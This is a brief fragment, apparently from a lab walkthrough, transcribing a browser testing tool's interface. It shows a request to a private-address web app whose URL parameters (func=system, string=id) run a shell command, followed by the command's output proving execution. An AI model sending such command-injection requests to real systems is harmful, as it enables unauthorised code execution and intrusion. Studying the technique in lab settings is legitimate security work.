 Load URL
http://192.168.91.142/code/?func=system&string=id
Split URL
Execute
Enable Post data
Enable Referrer
uid=501(walk) gid=501(walk) groups=501(walk) uid=501(walk) gid=501(walk) groups=501(walk)